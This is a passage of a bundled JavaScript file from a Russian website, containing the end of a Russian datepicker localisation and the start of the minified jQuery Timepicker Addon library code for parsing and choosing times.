		nextText: 'След&#x3E;',
		currentText: 'Сегодня',
		monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
		'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
		monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
		'Июл','Авг','Сен','Окт','Ноя','Дек'],
		dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
		dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
		dayNamesMin: ['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],
		weekHeader: 'Нед',
		dateFormat: 'dd.mm.yy',
		firstDay: 1,
		isRTL: false,
		showMonthAfterYear: false,
		yearSuffix: ''};
	$.datepicker.setDefaults($.datepicker.regional['ru']);
});
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/i18n/jquery.ui.datepicker-ru.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery-ui-timepicker-addon.min.js---*/
/*! jQuery Timepicker Addon - v1.6.1 - 2015-11-14
* http://trentrichardson.com/examples/timepicker
* Copyright (c) 2015 Trent Richardson; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery","jquery-ui"],a):a(jQuery)}(function($){if($.ui.timepicker=$.ui.timepicker||{},!$.ui.timepicker.version){$.extend($.ui,{timepicker:{version:"1.6.1"}});var Timepicker=function(){this.regional=[],this.regional[""]={currentText:"Now",closeText:"Done",amNames:["AM","A"],pmNames:["PM","P"],timeFormat:"HH:mm",timeSuffix:"",timeOnlyTitle:"Choose Time",timeText:"Time",hourText:"Hour",minuteText:"Minute",secondText:"Second",millisecText:"Millisecond",microsecText:"Microsecond",timezoneText:"Time Zone",isRTL:!1},this._defaults={showButtonPanel:!0,timeOnly:!1,timeOnlyShowDate:!1,showHour:null,showMinute:null,showSecond:null,showMillisec:null,showMicrosec:null,showTimezone:null,showTime:!0,stepHour:1,stepMinute:1,stepSecond:1,stepMillisec:1,stepMicrosec:1,hour:0,minute:0,second:0,millisec:0,microsec:0,timezone:null,hourMin:0,minuteMin:0,secondMin:0,millisecMin:0,microsecMin:0,hourMax:23,minuteMax:59,secondMax:59,millisecMax:999,microsecMax:999,minDateTime:null,maxDateTime:null,maxTime:null,minTime:null,onSelect:null,hourGrid:0,minuteGrid:0,secondGrid:0,millisecGrid:0,microsecGrid:0,alwaysSetTime:!0,separator:" ",altFieldTimeOnly:!0,altTimeFormat:null,altSeparator:null,altTimeSuffix:null,altRedirectFocus:!0,pickerTimeFormat:null,pickerTimeSuffix:null,showTimepicker:!0,timezoneList:null,addSliderAccess:!1,sliderAccessArgs:null,controlType:"slider",oneLine:!1,defaultValue:null,parse:"strict",afterInject:null},$.extend(this._defaults,this.regional[""])};$.extend(Timepicker.prototype,{$input:null,$altInput:null,$timeObj:null,inst:null,hour_slider:null,minute_slider:null,second_slider:null,millisec_slider:null,microsec_slider:null,timezone_select:null,maxTime:null,minTime:null,hour:0,minute:0,second:0,millisec:0,microsec:0,timezone:null,hourMinOriginal:null,minuteMinOriginal:null,secondMinOriginal:null,millisecMinOriginal:null,microsecMinOriginal:null,hourMaxOriginal:null,minuteMaxOriginal:null,secondMaxOriginal:null,millisecMaxOriginal:null,microsecMaxOriginal:null,ampm:"",formattedDate:"",formattedTime:"",formattedDateTime:"",timezoneList:null,units:["hour","minute","second","millisec","microsec"],support:{},control:null,setDefaults:function(a){return extendRemove(this._defaults,a||{}),this},_newInst:function($input,opts){var tp_inst=new Timepicker,inlineSettings={},fns={},overrides,i;for(var attrName in this._defaults)if(this._defaults.hasOwnProperty(attrName)){var attrValue=$input.attr("time:"+attrName);if(attrValue)try{inlineSettings[attrName]=eval(attrValue)}catch(err){inlineSettings[attrName]=attrValue}}overrides={beforeShow:function(a,b){return $.isFunction(tp_inst._defaults.evnts.beforeShow)?tp_inst._defaults.evnts.beforeShow.call($input[0],a,b,tp_inst):void 0},onChangeMonthYear:function(a,b,c){$.isFunction(tp_inst._defaults.evnts.onChangeMonthYear)&&tp_inst._defaults.evnts.onChangeMonthYear.call($input[0],a,b,c,tp_inst)},onClose:function(a,b){tp_inst.timeDefined===!0&&""!==$input.val()&&tp_inst._updateDateTime(b),$.isFunction(tp_inst._defaults.evnts.onClose)&&tp_inst._defaults.evnts.onClose.call($input[0],a,b,tp_inst)}};for(i in overrides)overrides.hasOwnProperty(i)&&(fns[i]=opts[i]||this._defaults[i]||null);tp_inst._defaults=$.extend({},this._defaults,inlineSettings,opts,overrides,{evnts:fns,timepicker:tp_inst}),tp_inst.amNames=$.map(tp_inst._defaults.amNames,function(a){return a.toUpperCase()}),tp_inst.pmNames=$.map(tp_inst._defaults.pmNames,function(a){return a.toUpperCase()}),tp_inst.support=detectSupport(tp_inst._defaults.timeFormat+(tp_inst._defaults.pickerTimeFormat?tp_inst._defaults.pickerTimeFormat:"")+(tp_inst._defaults.altTimeFormat?tp_inst._defaults.altTimeFormat:"")),"string"==typeof tp_inst._defaults.controlType?("slider"===tp_inst._defaults.controlType&&"undefined"==typeof $.ui.slider&&(tp_inst._defaults.controlType="select"),tp_inst.control=tp_inst._controls[tp_inst._defaults.controlType]):tp_inst.control=tp_inst._defaults.controlType;var timezoneList=[-720,-660,-600,-570,-540,-480,-420,-360,-300,-270,-240,-210,-180,-120,-60,0,60,120,180,210,240,270,300,330,345,360,390,420,480,525,540,570,600,630,660,690,720,765,780,840];null!==tp_inst._defaults.timezoneList&&(timezoneList=tp_inst._defaults.timezoneList);var tzl=timezoneList.length,tzi=0,tzv=null;if(tzl>0&&"object"!=typeof timezoneList[0])for(;tzl>tzi;tzi++)tzv=timezoneList[tzi],timezoneList[tzi]={value:tzv,label:$.timepicker.timezoneOffsetString(tzv,tp_inst.support.iso8601)};return tp_inst._defaults.timezoneList=timezoneList,tp_inst.timezone=null!==tp_inst._defaults.timezone?$.timepicker.timezoneOffsetNumber(tp_inst._defaults.timezone):-1*(new Date).getTimezoneOffset(),tp_inst.hour=tp_inst._defaults.hour<tp_inst._defaults.hourMin?tp_inst._defaults.hourMin:tp_inst._defaults.hour>tp_inst._defaults.hourMax?tp_inst._defaults.hourMax:tp_inst._defaults.hour,tp_inst.minute=tp_inst._defaults.minute<tp_inst._defaults.minuteMin?tp_inst._defaults.minuteMin:tp_inst._defaults.minute>tp_inst._defaults.minuteMax?tp_inst._defaults.minuteMax:tp_inst._defaults.minute,tp_inst.second=tp_inst._defaults.second<tp_inst._defaults.secondMin?tp_inst._defaults.secondMin:tp_inst._defaults.second>tp_inst._defaults.secondMax?tp_inst._defaults.secondMax:tp_inst._defaults.second,tp_inst.millisec=tp_inst._defaults.millisec<tp_inst._defaults.millisecMin?tp_inst._defaults.millisecMin:tp_inst._defaults.millisec>tp_inst._defaults.millisecMax?tp_inst._defaults.millisecMax:tp_inst._defaults.millisec,tp_inst.microsec=tp_inst._defaults.microsec<tp_inst._defaults.microsecMin?tp_inst._defaults.microsecMin:tp_inst._defaults.microsec>tp_inst._defaults.microsecMax?tp_inst._defaults.microsecMax:tp_inst._defaults.microsec,tp_inst.ampm="",tp_inst.$input=$input,tp_inst._defaults.altField&&(tp_inst.$altInput=$(tp_inst._defaults.altField),tp_inst._defaults.altRedirectFocus===!0&&tp_inst.$altInput.css({cursor:"pointer"}).focus(function(){$input.trigger("focus")})),(0===tp_inst._defaults.minDate||0===tp_inst._defaults.minDateTime)&&(tp_inst._defaults.minDate=new Date),(0===tp_inst._defaults.maxDate||0===tp_inst._defaults.maxDateTime)&&(tp_inst._defaults.maxDate=new Date),void 0!==tp_inst._defaults.minDate&&tp_inst._defaults.minDate instanceof Date&&(tp_inst._defaults.minDateTime=new Date(tp_inst._defaults.minDate.getTime())),void 0!==tp_inst._defaults.minDateTime&&tp_inst._defaults.minDateTime instanceof Date&&(tp_inst._defaults.minDate=new Date(tp_inst._defaults.minDateTime.getTime())),void 0!==tp_inst._defaults.maxDate&&tp_inst._defaults.maxDate instanceof Date&&(tp_inst._defaults.maxDateTime=new Date(tp_inst._defaults.maxDate.getTime())),void 0!==tp_inst._defaults.maxDateTime&&tp_inst._defaults.maxDateTime instanceof Date&&(tp_inst._defaults.maxDate=new Date(tp_inst._defaults.maxDateTime.getTime())),tp_inst.$input.bind("focus",function(){tp_inst._onFocus()}),tp_inst},_addTimePicker:function(a){var b=$.trim(this.$altInput&&this._defaults.altFieldTimeOnly?this.$input.val()+" "+this.$altInput.val():this.$input.val());this.timeDefined=this._parseTime(b),this._limitMinMaxDateTime(a,!1),this._injectTimePicker(),this._afterInject()},_parseTime:function(a,b){if(this.inst||(this.inst=$.datepicker._getInst(this.$input[0])),b||!this._defaults.timeOnly){var c=$.datepicker._get(this.inst,"dateFormat");try{var d=parseDateTimeInternal(c,this._defaults.timeFormat,a,$.datepicker._getFormatConfig(this.inst),this._defaults);if(!d.timeObj)return!1;$.extend(this,d.timeObj)}catch(e){return $.timepicker.log("Error parsing the date/time string: "+e+"\ndate/time string = "+a+"\ntimeFormat = "+this._defaults.timeFormat+"\ndateFormat = "+c),!1}return!0}var f=$.datepicker.parseTime(this._defaults.timeFormat,a,this._defaults);return f?($.extend(this,f),!0):!1},_afterInject:function(){var a=this.inst.settings;$.isFunction(a.afterInject)&&a.afterInject.call(this)},_injectTimePicker:function(){var a=this.inst.dpDiv,b=this.inst.settings,c=this,d="",e="",f=null,g={},h={},i=null,j=0,k=0;if(0===a.find("div.ui-timepicker-div").length&&b.showTimepicker){var l=" ui_tpicker_unit_hide",m='<div class="ui-timepicker-div'+(b.isRTL?" ui-timepicker-rtl":"")+(b.oneLine&&"select"===b.controlType?" ui-timepicker-oneLine":"")+'"><dl><dt class="ui_tpicker_time_label'+(b.showTime?"":l)+'">'+b.timeText+'</dt><dd class="ui_tpicker_time '+(b.showTime?"":l)+'"><input class="ui_tpicker_time_input" '+(b.timeInput?"":"disabled")+"/></dd>";for(j=0,k=this.units.length;k>j;j++){if(d=this.units[j],e=d.substr(0,1).toUpperCase()+d.substr(1),f=null!==b["show"+e]?b["show"+e]:this.support[d],g[d]=parseInt(b[d+"Max"]-(b[d+"Max"]-b[d+"Min"])%b["step"+e],10),h[d]=0,m+='<dt class="ui_tpicker_'+d+"_label"+(f?"":l)+'">'+b[d+"Text"]+'</dt><dd class="ui_tpicker_'+d+(f?"":l)+'"><div class="ui_tpicker_'+d+"_slider"+(f?"":l)+'"></div>',f&&b[d+"Grid"]>0){if(m+='<div style="padding-left: 1px"><table class="ui-tpicker-grid-label"><tr>',"hour"===d)for(var n=b[d+"Min"];n<=g[d];n+=parseInt(b[d+"Grid"],10)){h[d]++;var o=$.datepicker.formatTime(this.support.ampm?"hht":"HH",{hour:n},b);m+='<td data-for="'+d+'">'+o+"</td>"}else for(var p=b[d+"Min"];p<=g[d];p+=parseInt(b[d+"Grid"],10))h[d]++,m+='<td data-for="'+d+'">'+(10>p?"0":"")+p+"</td>";m+="</tr></table></div>"}m+="</dd>"}var q=null!==b.showTimezone?b.showTimezone:this.support.timezone;m+='<dt class="ui_tpicker_timezone_label'+(q?"":l)+'">'+b.timezoneText+"</dt>",m+='<dd class="ui_tpicker_timezone'+(q?"":l)+'"></dd>',m+="</dl></div>";var r=$(m);for(b.timeOnly===!0&&(r.prepend('<div class="ui-widget-header ui-helper-clearfix ui-corner-all"><div class="ui-datepicker-title">'+b.timeOnlyTitle+"</div></div>"),a.find(".ui-datepicker-header, .ui-datepicker-calendar").hide()),j=0,k=c.units.length;k>j;j++)d=c.units[j],e=d.substr(0,1).toUpperCase()+d.substr(1),f=null!==b["show"+e]?b["show"+e]:this.support[d],c[d+"_slider"]=c.control.create(c,r.find(".ui_tpicker_"+d+"_slider"),d,c[d],b[d+"Min"],g[d],b["step"+e]),f&&b[d+"Grid"]>0&&(i=100*h[d]*b[d+"Grid"]/(g[d]-b[d+"Min"]),r.find(".ui_tpicker_"+d+" table").css({width:i+"%",marginLeft:b.isRTL?"0":i/(-2*h[d])+"%",marginRight:b.isRTL?i/(-2*h[d])+"%":"0",borderCollapse:"collapse"}).find("td").click(function(a){var b=$(this),e=b.html(),f=parseInt(e.replace(/[^0-9]/g),10),g=e.replace(/[^apm]/gi),h=b.data("for");"hour"===h&&(-1!==g.indexOf("p")&&12>f?f+=12:-1!==g.indexOf("a")&&12===f&&(f=0)),c.control.value(c,c[h+"_slider"],d,f),c._onTimeChange(),c._onSelectHandler()}).css({cursor:"pointer",width:100/h[d]+"%",textAlign:"center",overflow:"hidden"}));if(this.timezone_select=r.find(".ui_tpicker_timezone").append("<select></select>").find("select"),$.fn.append.apply(this.timezone_select,$.map(b.timezoneList,function(a,b){return $("<option />").val("object"==typeof a?a.value:a).text("object"==typeof a?a.label:a)})),"undefined"!=typeof this.timezone&&null!==this.timezone&&""!==this.timezone){var s=-1*new Date(this.inst.selectedYear,this.inst.selectedMonth,this.inst.selectedDay,12).getTimezoneOffset();s===this.timezone?selectLocalTimezone(c):this.timezone_select.val(this.timezone)}else"undefined"!=typeof this.hour&&null!==this.hour&&""!==this.hour?this.timezone_select.val(b.timezone):selectLocalTimezone(c);this.timezone_select.change(function(){c._onTimeChange(),c._onSelectHandler(),c._afterInject()});var t=a.find(".ui-datepicker-buttonpane");if(t.length?t.before(r):a.append(r),this.$timeObj=r.find(".ui_tpicker_time_input"),this.$timeObj.change(function(){var a=c.inst.settings.timeFormat,b=$.datepicker.parseTime(a,this.value),d=new Date;b?(d.setHours(b.hour),d.setMinutes(b.minute),d.setSeconds(b.second),$.datepicker._setTime(c.inst,d)):(this.value=c.formattedTime,this.blur())}),null!==this.inst){var u=this.timeDefined;this._onTimeChange(),this.timeDefined=u}if(this._defaults.addSliderAccess){var v=this._defaults.sliderAccessArgs,w=this._defaults.isRTL;v.isRTL=w,setTimeout(function(){if(0===r.find(".ui-slider-access").length){r.find(".ui-slider:visible").sliderAccess(v);var a=r.find(".ui-slider-access:eq(0)").outerWidth(!0);a&&r.find("table:visible").each(function(){var b=$(this),c=b.outerWidth(),d=b.css(w?"marginRight":"marginLeft").toString().replace("%",""),e=c-a,f=d*e/c+"%",g={width:e,marginRight:0,marginLeft:0};g[w?"marginRight":"marginLeft"]=f,b.css(g)})}},10)}c._limitMinMaxDateTime(this.inst,!0)}},_limitMinMaxDateTime:function(a,b){var c=this._defaults,d=new Date(a.selectedYear,a.selectedMonth,a.selectedDay);if(this._defaults.showTimepicker){if(null!==$.datepicker._get(a,"minDateTime")&&void 0!==$.datepicker._get(a,"minDateTime")&&d){var e=$.datepicker._get(a,"minDateTime"),f=new Date(e.getFullYear(),e.getMonth(),e.getDate(),0,0,0,0);(null===this.hourMinOriginal||null===this.minuteMinOriginal||null===this.secondMinOriginal||null===this.millisecMinOriginal||null===this.microsecMinOriginal)&&(this.hourMinOriginal=c.hourMin,this.minuteMinOriginal=c.minuteMin,this.secondMinOriginal=c.secondMin,this.millisecMinOriginal=c.millisecMin,this.microsecMinOriginal=c.microsecMin),a.settings.timeOnly||f.getTime()===d.getTime()?(this._defaults.hourMin=e.getHours(),this.hour<=this._defaults.hourMin?(this.hour=this._defaults.hourMin,this._defaults.minuteMin=e.getMinutes(),this.minute<=this._defaults.minuteMin?(this.minute=this._defaults.minuteMin,this._defaults.secondMin=e.getSeconds(),this.second<=this._defaults.secondMin?(this.second=this._defaults.secondMin,this._defaults.millisecMin=e.getMilliseconds(),this.millisec<=this._defaults.millisecMin?(this.millisec=this._defaults.millisecMin,this._defaults.microsecMin=e.getMicroseconds()):(this.microsec<this._defaults.microsecMin&&(this.microsec=this._defaults.microsecMin),this._defaults.microsecMin=this.microsecMinOriginal)):(this._defaults.millisecMin=this.millisecMinOriginal,this._defaults.microsecMin=this.microsecMinOriginal)):(this._defaults.secondMin=this.secondMinOriginal,this._defaults.millisecMin=this.millisecMinOriginal,this._defaults.microsecMin=this.microsecMinOriginal)):(this._defaults.minuteMin=this.minuteMinOriginal,this._defaults.secondMin=this.secondMinOriginal,this._defaults.millisecMin=this.millisecMinOriginal,this._defaults.microsecMin=this.microsecMinOriginal)):(this._defaults.hourMin=this.hourMinOriginal,this._defaults.minuteMin=this.minuteMinOriginal,this._defaults.secondMin=this.secondMinOriginal,this._defaults.millisecMin=this.millisecMinOriginal,this._defaults.microsecMin=this.microsecMinOriginal)}if(null!==$.datepicker._get(a,"maxDateTime")&&void 0!==$.datepicker._get(a,"maxDateTime")&&d){var g=$.datepicker._get(a,"maxDateTime"),h=new Date(g.getFullYear(),g.getMonth(),g.getDate(),0,0,0,0);(null===this.hourMaxOriginal||null===this.minuteMaxOriginal||null===this.secondMaxOriginal||null===this.millisecMaxOriginal)&&(this.hourMaxOriginal=c.hourMax,this.minuteMaxOriginal=c.minuteMax,this.secondMaxOriginal=c.secondMax,this.millisecMaxOriginal=c.millisecMax,this.microsecMaxOriginal=c.microsecMax),a.settings.timeOnly||h.getTime()===d.getTime()?(this._defaults.hourMax=g.getHours(),this.hour>=this._defaults.hourMax?(this.hour=this._defaults.hourMax,this._defaults.minuteMax=g.getMinutes(),this.minute>=this._defaults.minuteMax?(this.minute=this._defaults.minuteMax,this._defaults.secondMax=g.getSeconds(),this.second>=this._defaults.secondMax?(this.second=this._defaults.secondMax,this._defaults.millisecMax=g.getMilliseconds(),this.millisec>=this._defaults.millisecMax?(this.millisec=this._defaults.millisecMax,this._defaults.microsecMax=g.getMicroseconds()):(this.microsec>this._defaults.microsecMax&&(this.microsec=this._defaults.microsecMax),this._defaults.microsecMax=this.microsecMaxOriginal)):(this._defaults.millisecMax=this.millisecMaxOriginal,this._defaults.microsecMax=this.microsecMaxOriginal)):(this._defaults.secondMax=this.secondMaxOriginal,this._defaults.millisecMax=this.millisecMaxOriginal,this._defaults.microsecMax=this.microsecMaxOriginal)):(this._defaults.minuteMax=this.minuteMaxOriginal,this._defaults.secondMax=this.secondMaxOriginal,this._defaults.millisecMax=this.millisecMaxOriginal,this._defaults.microsecMax=this.microsecMaxOriginal)):(this._defaults.hourMax=this.hourMaxOriginal,this._defaults.minuteMax=this.minuteMaxOriginal,this._defaults.secondMax=this.secondMaxOriginal,this._defaults.millisecMax=this.millisecMaxOriginal,this._defaults.microsecMax=this.microsecMaxOriginal)}if(null!==a.settings.minTime){var i=new Date("01/01/1970 "+a.settings.minTime);this.hour<i.getHours()?(this.hour=this._defaults.hourMin=i.getHours(),this.minute=this._defaults.minuteMin=i.getMinutes()):this.hour===i.getHours()&&this.minute<i.getMinutes()?this.minute=this._defaults.minuteMin=i.getMinutes():this._defaults.hourMin<i.getHours()?(this._defaults.hourMin=i.getHours(),this._defaults.minuteMin=i.getMinutes()):this._defaults.hourMin===i.getHours()===this.hour&&this._defaults.minuteMin<i.getMinutes()?this._defaults.minuteMin=i.getMinutes():this._defaults.minuteMin=0}if(null!==a.settings.maxTime){var j=new Date("01/01/1970 "+a.settings.maxTime);this.hour>j.getHours()?(this.hour=this._defaults.hourMax=j.getHours(),this.minute=this._defaults.minuteMax=j.getMinutes()):this.hour===j.getHours()&&this.minute>j.getMinutes()?this.minute=this._defaults.minuteMax=j.getMinutes():this._defaults.hourMax>j.getHours()?(this._defaults.hourMax=j.getHours(),this._defaults.minuteMax=j.getMinutes()):this._defaults.hourMax===j.getHours()===this.hour&&this._defaults.minuteMax>j.getMinutes()?this._defaults.minuteMax=j.getMinutes():this._defaults.minuteMax=59}if(void 0!==b&&b===!0){var k=parseInt(this._defaults.hourMax-(this._defaults.hourMax-this._defaults.hourMin)%this._defaults.stepHour,10),l=parseInt(this._defaults.minuteMax-(this._defaults.minuteMax-this._defaults.minuteMin)%this._defaults.stepMinute,10),m=parseInt(this._defaults.secondMax-(this._defaults.secondMax-this._defaults.secondMin)%this._defaults.stepSecond,10),n=parseInt(this._defaults.millisecMax-(this._defaults.millisecMax-this._defaults.millisecMin)%this._defaults.stepMillisec,10),o=parseInt(this._defaults.microsecMax-(this._defaults.microsecMax-this._defaults.microsecMin)%this._defaults.stepMicrosec,10);this.hour_slider&&(this.control.options(this,this.hour_slider,"hour",{min:this._defaults.hourMin,max:k,step:this._defaults.stepHour}),this.control.value(this,this.hour_slider,"hour",this.hour-this.hour%this._defaults.stepHour)),this.minute_slider&&(this.control.options(this,this.minute_slider,"minute",{min:this._defaults.minuteMin,max:l,step:this._defaults.stepMinute}),this.control.value(this,this.minute_slider,"minute",this.minute-this.minute%this._defaults.stepMinute)),this.second_slider&&(this.control.options(this,this.second_slider,"second",{min:this._defaults.secondMin,max:m,step:this._defaults.stepSecond}),this.control.value(this,this.second_slider,"second",this.second-this.second%this._defaults.stepSecond)),this.millisec_slider&&(this.control.options(this,this.millisec_slider,"millisec",{min:this._defaults.millisecMin,max:n,step:this._defaults.stepMillisec}),this.control.value(this,this.millisec_slider,"millisec",this.millisec-this.millisec%this._defaults.stepMillisec)),this.microsec_slider&&(this.control.options(this,this.microsec_slider,"microsec",{min:this._defaults.microsecMin,max:o,step:this._defaults.stepMicrosec}),this.control.value(this,this.microsec_slider,"microsec",this.microsec-this.microsec%this._defaults.stepMicrosec))}}},_onTimeChange:function(){if(this._defaults.showTimepicker){var a=this.hour_slider?this.control.value(this,this.hour_slider,"hour"):!1,b=this.minute_slider?this.control.value(this,this.minute_slider,"minute"):!1,c=this.second_slider?this.control.value(this,this.second_slider,"second"):!1,d=this.millisec_slider?this.control.value(this,this.millisec_slider,"millisec"):!1,e=this.microsec_slider?this.control.value(this,this.microsec_slider,"microsec"):!1,f=this.timezone_select?this.timezone_select.val():!1,g=this._defaults,h=g.pickerTimeFormat||g.timeFormat,i=g.pickerTimeSuffix||g.timeSuffix;"object"==typeof a&&(a=!1),"object"==typeof b&&(b=!1),"object"==typeof c&&(c=!1),"object"==typeof d&&(d=!1),"object"==typeof e&&(e=!1),"object"==typeof f&&(f=!1),a!==!1&&(a=parseInt(a,10)),b!==!1&&(b=parseInt(b,10)),c!==!1&&(c=parseInt(c,10)),d!==!1&&(d=parseInt(d,10)),e!==!1&&(e=parseInt(e,10)),f!==!1&&(f=f.toString());var j=g[12>a?"amNames":"pmNames"][0],k=a!==parseInt(this.hour,10)||b!==parseInt(this.minute,10)||c!==parseInt(this.second,10)||d!==parseInt(this.millisec,10)||e!==parseInt(this.microsec,10)||this.ampm.length>0&&12>a!=(-1!==$.inArray(this.ampm.toUpperCase(),this.amNames))||null!==this.timezone&&f!==this.timezone.toString();if(k&&(a!==!1&&(this.hour=a),b!==!1&&(this.minute=b),c!==!1&&(this.second=c),d!==!1&&(this.millisec=d),e!==!1&&(this.microsec=e),f!==!1&&(this.timezone=f),this.inst||(this.inst=$.datepicker._getInst(this.$input[0])),this._limitMinMaxDateTime(this.inst,!0)),this.support.ampm&&(this.ampm=j),this.formattedTime=$.datepicker.formatTime(g.timeFormat,this,g),this.$timeObj){var l=this.$timeObj[0].selectionStart,m=this.$timeObj[0].selectionEnd;h===g.timeFormat?this.$timeObj.val(this.formattedTime+i):this.$timeObj.val($.datepicker.formatTime(h,this,g)+i),this.$timeObj[0].setSelectionRange(l,m)}this.timeDefined=!0,k&&this._updateDateTime()}},_onSelectHandler:function(){var a=this._defaults.onSelect||this.inst.settings.onSelect,b=this.$input?this.$input[0]:null;a&&b&&a.apply(b,[this.formattedDateTime,this])},_updateDateTime:function(a){a=this.inst||a;var b=a.currentYear>0?new Date(a.currentYear,a.currentMonth,a.currentDay):new Date(a.selectedYear,a.selectedMonth,a.selectedDay),c=$.datepicker._daylightSavingAdjust(b),d=$.datepicker._get(a,"dateFormat"),e=$.datepicker._getFormatConfig(a),f=null!==c&&this.timeDefined;this.formattedDate=$.datepicker.formatDate(d,null===c?new Date:c,e);var g=this.formattedDate;if(""===a.lastVal&&(a.currentYear=a.selectedYear,a.currentMonth=a.selectedMonth,a.currentDay=a.selectedDay),this._defaults.timeOnly===!0&&this._defaults.timeOnlyShowDate===!1?g=this.formattedTime:(this._defaults.timeOnly!==!0&&(this._defaults.alwaysSetTime||f)||this._defaults.timeOnly===!0&&this._defaults.timeOnlyShowDate===!0)&&(g+=this._defaults.separator+this.formattedTime+this._defaults.timeSuffix),this.formattedDateTime=g,this._defaults.showTimepicker)if(this.$altInput&&this._defaults.timeOnly===!1&&this._defaults.altFieldTimeOnly===!0)this.$altInput.val(this.formattedTime),this.$input.val(this.formattedDate);else if(this.$altInput){this.$input.val(g);var h="",i=null!==this._defaults.altSeparator?this._defaults.altSeparator:this._defaults.separator,j=null!==this._defaults.altTimeSuffix?this._defaults.altTimeSuffix:this._defaults.timeSuffix;this._defaults.timeOnly||(h=this._defaults.altFormat?$.datepicker.formatDate(this._defaults.altFormat,null===c?new Date:c,e):this.formattedDate,h&&(h+=i)),h+=null!==this._defaults.altTimeFormat?$.datepicker.formatTime(this._defaults.altTimeFormat,this,this._defaults)+j:this.formattedTime+j,this.$altInput.val(h)}else this.$input.val(g);else this.$input.val(this.formattedDate);this.$input.trigger("change")},_onFocus:function(){if(!this.$input.val()&&this._defaults.defaultValue){this.$input.val(this._defaults.defaultValue);var a=$.datepicker._getInst(this.$input.get(0)),b=$.datepicker._get(a,"timepicker");if(b&&b._defaults.timeOnly&&a.input.val()!==a.lastVal)try{$.datepicker._updateDatepicker(a)}catch(c){$.timepicker.log(c)}}},_controls:{slider:{create:function(a,b,c,d,e,f,g){var h=a._defaults.isRTL;return b.prop("slide",null).slider({orientation:"horizontal",value:h?-1*d:d,min:h?-1*f:e,max:h?-1*e:f,step:g,slide:function(b,d){a.control.value(a,$(this),c,h?-1*d.value:d.value),a._onTimeChange()},stop:function(b,c){a._onSelectHandler()}})},options:function(a,b,c,d,e){if(a._defaults.isRTL){if("string"==typeof d)return"min"===d||"max"===d?void 0!==e?b.slider(d,-1*e):Math.abs(b.slider(d)):b.slider(d);var f=d.min,g=d.max;return d.min=d.max=null,void 0!==f&&(d.max=-1*f),void 0!==g&&(d.min=-1*g),b.slider(d)}return"string"==typeof d&&void 0!==e?b.slider(d,e):b.slider(d)},value:function(a,b,c,d){return a._defaults.isRTL?void 0!==d?b.slider("value",-1*d):Math.abs(b.slider("value")):void 0!==d?b.slider("value",d):b.slider("value")}},select:{create:function(a,b,c,d,e,f,g){for(var h='<select class="ui-timepicker-select ui-state-default ui-corner-all" data-unit="'+c+'" data-min="'+e+'" data-max="'+f+'" data-step="'+g+'">',i=a._defaults.pickerTimeFormat||a._defaults.timeFormat,j=e;f>=j;j+=g)h+='<option value="'+j+'"'+(j===d?" selected":"")+">",h+="hour"===c?$.datepicker.formatTime($.trim(i.replace(/[^ht ]/gi,"")),{hour:j},a._defaults):"millisec"===c||"microsec"===c||j>=10?j:"0"+j.toString(),h+="</option>";return h+="</select>",b.children("select").remove(),$(h).appendTo(b).change(function(b){a._onTimeChange(),a._onSelectHandler(),a._afterInject()}),b},options:function(a,b,c,d,e){var f={},g=b.children("select");if("string"==typeof d){if(void 0===e)return g.data(d);f[d]=e}else f=d;return a.control.create(a,b,g.data("unit"),g.val(),f.min>=0?f.min:g.data("min"),f.max||g.data("max"),f.step||g.data("step"))},value:function(a,b,c,d){var e=b.children("select");return void 0!==d?e.val(d):e.val()}}}}),$.fn.extend({timepicker:function(a){a=a||{};var b=Array.prototype.slice.call(arguments);return"object"==typeof a&&(b[0]=$.extend(a,{timeOnly:!0})),$(this).each(function(){$.fn.datetimepicker.apply($(this),b)})},datetimepicker:function(a){a=a||{};var b=arguments;return"string"==typeof a?"getDate"===a||"option"===a&&2===b.length&&"string"==typeof b[1]?$.fn.datepicker.apply($(this[0]),b):this.each(function(){var a=$(this);a.datepicker.apply(a,b)}):this.each(function(){var b=$(this);b.datepicker($.timepicker._newInst(b,a)._defaults)})}}),$.datepicker.parseDateTime=function(a,b,c,d,e){var f=parseDateTimeInternal(a,b,c,d,e);if(f.timeObj){var g=f.timeObj;f.date.setHours(g.hour,g.minute,g.second,g.millisec),f.date.setMicroseconds(g.microsec)}return f.date},$.datepicker.parseTime=function(a,b,c){var d=extendRemove(extendRemove({},$.timepicker._defaults),c||{}),e=(-1!==a.replace(/\'.*?\'/g,"").indexOf("Z"),function(a,b,c){var d,e=function(a,b){var c=[];return a&&$.merge(c,a),b&&$.merge(c,b),c=$.map(c,function(a){return a.replace(/[.*+?|()\[\]{}\\]/g,"\\$&")}),"("+c.join("|")+")?"},f=function(a){var b=a.toLowerCase().match(/(h{1,2}|m{1,2}|s{1,2}|l{1}|c{1}|t{1,2}|z|'.*?')/g),c={h:-1,m:-1,s:-1,l:-1,c:-1,t:-1,z:-1};if(b)for(var d=0;d<b.length;d++)-1===c[b[d].toString().charAt(0)]&&(c[b[d].toString().charAt(0)]=d+1);return c},g="^"+a.toString().replace(/([hH]{1,2}|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g,function(a){var b=a.length;switch(a.charAt(0).toLowerCase()){case"h":return 1===b?"(\\d?\\d)":"(\\d{"+b+"})";case"m":return 1===b?"(\\d?\\d)":"(\\d{"+b+"})";case"s":return 1===b?"(\\d?\\d)":"(\\d{"+b+"})";case"l":return"(\\d?\\d?\\d)";case"c":return"(\\d?\\d?\\d)";case"z":return"(z|[-+]\\d\\d:?\\d\\d|\\S+)?";case"t":return e(c.amNames,c.pmNames);default:return"("+a.replace(/\'/g,"").replace(/(\.|\$|\^|\\|\/|\(|\)|\[|\]|\?|\+|\*)/g,function(a){return"\\"+a})+")?"}}).replace(/\s/g,"\\s?")+c.timeSuffix+"$",h=f(a),i="";d=b.match(new RegExp(g,"i"));var j={hour:0,minute:0,second:0,millisec:0,microsec:0};return d?(-1!==h.t&&(void 0===d[h.t]||0===d[h.t].length?(i="",j.ampm=""):(i=-1!==$.inArray(d[h.t].toUpperCase(),$.map(c.amNames,function(a,b){return 